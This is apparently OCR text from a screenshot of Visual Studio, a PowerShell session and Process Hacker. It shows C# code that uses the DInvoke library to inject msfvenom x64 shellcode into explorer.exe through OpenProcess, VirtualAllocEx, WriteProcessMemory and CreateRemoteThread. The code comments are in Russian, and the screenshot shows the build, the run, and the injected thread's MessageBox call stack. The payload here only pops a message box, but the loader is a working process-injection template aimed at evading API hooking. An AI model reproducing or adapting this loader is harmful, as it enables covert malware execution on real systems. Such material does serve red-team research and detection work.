 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) DInvoke_DynamicAPIInvoke
Release x64 Start
Server Explorer
Toolbox
AssemblyInfo.cs Program.cs
DInvoke_DynamicAPIInvoke DInvoke_DynamicAPIInvoke.Program Main(string[] args)
72 return result;
73 }
74
1 reference
75 public static IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId)
76 {
77 object[] parameters = { hProcess, lpThreadAttributes, dwStackSize, lpStartAddress, lpParameter, dwCreationFlags, lpThreadId };
78 var result = (IntPtr)DInvoke.DynamicInvoke.Generic.DynamicAPIInvoke("kernel32.dll", "CreateRemoteThread", typeof(Delegates.CreateRemoteThread), ref parameters);
79
80 return result;
81 }
82
0 references
83 static void Main(string[] args)
84 {
85 // msfvenom -p windows/x64/messagebox TITLE='MSF' TEXT='Hack the Planet!' EXITFUNC=thread -f csharp
86 byte[] buf = new byte[316] {
87 0xfc,0x48,0x81,0xe4,0xf0,0xff,0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,
88 0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x3e,0x48,
89 0x8b,0x52,0x18,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x48,0x8b,0x72,0x50,0x3e,0x48,
90 0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,
91 0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x3e,
92 0x48,0x8b,0x52,0x20,0x3e,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x3e,0x8b,0x80,0x88,
93 0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x6f,0x48,0x01,0xd0,0x50,0x3e,0x8b,0x48,
94 0x18,0x3e,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x5c,0x48,0xff,0xc9,0x3e,
95 0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,
96 0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x3e,0x4c,0x03,0x4c,0x24,
97 0x08,0x45,0x39,0xd1,0x75,0xd6,0x58,0x3e,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
98 0x66,0x3e,0x41,0x8b,0x0c,0x48,0x3e,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x3e,
99 0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,
100 0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,
101 0x59,0x5a,0x3e,0x48,0x8b,0x12,0xe9,0x49,0xff,0xff,0xff,0x5d,0x49,0xc7,0xc1,
102 0x00,0x00,0x00,0x00,0x3e,0x48,0x8d,0x95,0x1a,0x01,0x00,0x00,0x3e,0x4c,0x8d,
103 0x85,0x2b,0x01,0x00,0x00,0x48,0x31,0xc9,0x41,0xba,0x45,0x83,0x56,0x07,0xff,
104 0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,
105 0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,
106 0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x48,0x61,0x63,0x6b,0x20,
107 0x74,0x68,0x65,0x20,0x50,0x6c,0x61,0x6e,0x65,0x74,0x21,0x00,0x4d,0x53,0x46,
108 0x00 };
109
110 // получаем PID процесса explorer.exe
111 int processId = Process.GetProcessesByName("explorer")[0].Id;
112
113 // получаем хендл процесса по его PID
114 IntPtr hProcess = OpenProcess(DInvoke.Data.Win32.Kernel32.ProcessAccessFlags.PROCESS_ALL_ACCESS, false, processId);
115
116 // выделяем область памяти 0x1000 байт
117 IntPtr allocAddr = VirtualAllocEx(hProcess, IntPtr.Zero, (uint)buf.Length, DInvoke.Data.Win32.Kernel32.MEM_COMMIT |
118
119 // записываем шеллкод в выделенную область
120 _ = WriteProcessMemory(hProcess, allocAddr, buf, buf.Length, out _);
121
122 // запускаем поток
123 _ = CreateRemoteThread(hProcess, IntPtr.Zero, 0, allocAddr, IntPtr.Zero, 0, IntPtr.Zero);
124 }
125 }
126 }
100 % No issues found
Output
Show output from: Build
Rebuild started...
1>------ Rebuild All started: Project: DInvoke_DynamicAPIInvoke, Configuration: Release x64 ------
1>C:\Users\snovvcrash\source\repos\DInvoke_DynamicAPIInvoke\DInvoke\DInvoke\DInvoke\DynamicInvoke\Generic.cs(189,18,189,25): warning CS0219: The variable 'Is32Bit' is assigned but its value is never used
1> DInvoke_DynamicAPIInvoke -> C:\Users\snovvcrash\source\repos\DInvoke_DynamicAPIInvoke\bin\x64\Release\DInvoke_DynamicAPIInvoke.exe
========== Rebuild All: 1 succeeded, 0 failed, 0 skipped ==========
MSF
Hack the Planet!
OK
Windows PowerShell
PS C:\Users\snovvcrash\source\repos\DInvoke_DynamicAPIInvoke> git clone https://github.com/TheWover/DInvoke.git
Cloning into 'DInvoke'...
remote: Enumerating objects: 312, done.
remote: Counting objects: 100% (312/312), done.
remote: Compressing objects: 100% (229/229), done.
remote: Total 312 (delta 131), reused 142 (delta 57), pack-reused 0
Receiving objects: 100% (312/312), 2.11 MiB | 3.67 MiB/s, done.
Resolving deltas: 100% (131/131), done.
PS C:\Users\snovvcrash\source\repos\DInvoke_DynamicAPIInvoke> cd C:\Users\snovvcrash\source\repos\DInvoke_DynamicAPIInvo
ke\bin\x64\Release\
PS C:\Users\snovvcrash\source\repos\DInvoke_DynamicAPIInvoke\bin\x64\Release> .\DInvoke_DynamicAPIInvoke.exe
PS C:\Users\snovvcrash\source\repos\DInvoke_DynamicAPIInvoke\bin\x64\Release>
explorer.exe (5660) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
TID CPU Cycles delta Start address Priority
4816 SHCore.dll!Ordinal172+0x100 Normal
4548 SHCore.dll!Ordinal172+0x100 Normal
4540 SHCore.dll!Ordinal172+0x100 Normal
4484 WorkFoldersShell.dll!DllUnregisterServer+0x2620 Normal
4256 SHCore.dll!Ordinal172+0x100 Normal
4108 SHCore.dll!Ordinal172+0x100 Normal
4028 ntdll.dll!RtlUserThreadStart Normal
3884 WorkFoldersShell.dll!DllUnregisterServer+0x2620 Normal
3748 WorkFoldersShell.dll!DllUnregisterSe
3704 SHCore.dll!Ordinal172+0x100
3572 SHCore.dll!Ordinal172+0x100
3180 msvcrt.dll!endthreadex+0x30
3008 SHCore.dll!Ordinal172+0x100
2840 SHCore.dll!Ordinal172+0x100
2464 SHCore.dll!Ordinal172+0x100
2156 winmm.dll!timeGetTime+0x20
1956 SHCore.dll!Ordinal172+0x100
Start module:
Started: 12:09:42 AM 3/24/2022
State: Wait:WrUserRequest Priority: 9
Kernel time: 00:00:00.218 Base priority: 8
User time: 00:00:00.015 I/O priority: Normal
Context switches: 2,673 Page priority: Normal
Cycles: 878,442,670 Ideal processor: 0:1
Stack - thread 4028
Name
0 win32u.dll!NtUserWaitMessage+0x14
1 user32.dll!DialogBoxIndirectParamAorW+0x431
2 user32.dll!DialogBoxIndirectParamAorW+0x1a1
3 user32.dll!SoftModalMessageBox+0x85b
4 user32.dll!DrawStateA+0x1e25
5 user32.dll!MessageBoxTimeoutW+0x1a7
6 user32.dll!MessageBoxTimeoutA+0x108
7 user32.dll!MessageBoxA+0x4e
8 0x26e0100
9 0x26e0127
10 0x26e0138
Copy Refresh Close